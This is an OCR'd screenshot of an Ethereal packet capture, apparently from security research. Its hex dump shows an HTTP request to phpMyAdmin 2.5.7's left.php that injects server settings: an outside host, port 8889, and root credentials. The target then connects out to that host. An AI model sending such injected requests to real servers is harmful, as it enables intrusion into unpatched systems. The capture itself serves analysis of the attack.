 (Untitled) - Ethereal
File Edit View Go Capture Analyze Statistics Help
Filter: Expression... Effacer Appliquer
No. . Time Source Destination Protocol Info
TCP
4 0.002528 TCP http > 55690 [SYN, ACK] Seq=0
5 0.002880 TCP 55690 > http [ACK] Seq=1 Ack=
6 0.009577 HTTP GET /phpMyAdmin-2.5.7/left.ph
7 0.011220 TCP http > 55690 [ACK] Seq=1 Ack=
8 0.187442 TCP 32810 > 8889 [SYN] Seq=0 Ack=
9 0.187839 TCP 8889 > 32810 [SYN, ACK] Seq=0
10 0.188380 TCP 32810 > 8889 [ACK] Seq=1 Ack=
11 0.200024 TCP 8889 > 32810 [PSH, ACK] Seq=1
0040 68 61 47 45 54 20 2f 70 68 70 4d 79 41 64 6d 69 haGET /p hpMyAdmi
0050 6e 2d 32 2e 35 2e 37 2f 6c 65 66 74 2e 70 68 70 n-2.5.7/ left.php
0060 3f 73 65 72 76 65 72 3d 34 26 63 66 67 5b 53 65 ?server= 4&cfg[Se
0070 72 76 65 72 73 5d 5b 34 5d 5b 68 6f 73 74 5d 3d rvers][4 ][host]=
0080 39 2e 31 30 30 2e 31 32 30 2e 31 36 26 63 66 67 9.100.12 0.16&cfg
0090 5b 53 65 72 76 65 72 73 5d 5b 34 5d 5b 70 6f 72 [Servers ][4][por
00a0 74 5d 3d 38 38 38 39 26 63 66 67 5b 53 65 72 76 t]=8889& cfg[Serv
00b0 65 72 73 5d 5b 34 5d 5b 61 75 74 68 5f 74 79 70 ers][4][ auth_typ
00c0 65 5d 3d 63 6f 6e 66 69 67 26 63 66 67 5b 53 65 e]=confi g&cfg[Se
00d0 72 76 65 72 73 5d 5b 34 5d 5b 75 73 65 72 5d 3d rvers][4 ][user]=
00e0 72 6f 6f 74 26 63 66 67 5b 53 65 72 76 65 72 73 root&cfg [Servers
00f0 5d 5b 34 5d 5b 70 61 73 73 77 6f 72 64 5d 3d 74 ][4][pas sword]=t
0100 65 73 74 6d 79 73 71 6c 26 63 66 67 5b 53 65 72 estmysql &cfg[Ser
0110 76 65 72 73 5d 5b 34 5d 5b 63 6f 6e 6e 65 63 74 vers][4] [connect
0120 5f 74 79 70 65 5d 3d 74 63 70 26 63 66 67 5b 53 _type]=t cp&cfg[S
0130 65 72 76 65 72 73 5d 5b 34 5d 5b 6f 6e 6c 79 5f ervers][ 4][only_
0140 64 62 5d 3d 70 68 70 6d 79 20 48 54 54 50 2f 31 db]=phpm y HTTP/1
0150 2e 31 0d 0a 48 6f 73 74 3a 20 39 2e 31 30 30 2e .1..Host : 9.100.
0160 31 32 30 2e 31 38 0d 0a 55 73 65 72 2d 41 67 65 120.18.. User-Age
0170 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 nt: Mozi lla/5.0
0180 28 58 31 31 3b 20 55 3b 20 4c 69 6e 75 78 20 69 (X11; U; Linux i
0190 36 38 36 3b 20 66 72 3b 20 72 76 3a 31 2e 34 2e 686; fr; rv:1.4.
01a0 31 29 20 47 65 63 6b 6f 2f 32 30 30 33 31 31 31 1) Gecko /2003111
File: (Untitled) 15 KB 0 P: 49 D: 49 M: 0